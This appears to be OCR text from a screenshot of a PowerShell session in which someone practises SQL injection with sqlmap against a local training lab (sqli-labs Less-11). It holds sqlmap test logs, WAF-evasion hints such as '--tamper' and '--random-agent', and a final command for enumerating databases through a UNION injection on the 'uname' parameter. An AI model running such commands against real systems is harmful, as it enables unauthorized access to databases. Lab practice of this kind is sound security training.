 Windows PowerShell
[16:39:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:39:05] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n]
[16:39:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:39:07] [WARNING] POST parameter 'passwd' does not seem to be injectable
[16:39:07] [INFO] testing if GET parameter 'id' is dynamic
[16:39:07] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:39:07] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[16:39:07] [INFO] testing for SQL injection on GET parameter 'id'
[16:39:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:39:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:39:07] [INFO] testing 'Generic inline queries'
[16:39:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:39:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:39:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:39:08] [WARNING] GET parameter 'id' does not seem to be injectable
[16:39:08] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk
' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.
g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 16:39:08 /2025-05-27/
'submit' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
'uname' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
PS F:\Desktop> sqlmap -u "http://192.168.6.112:8080/Less-11/?id=1" --dbms=mysql --data="passwd=1&submit=Submit&uname=1"
-p uname --dbs --technique=U --flush-session --batch --hex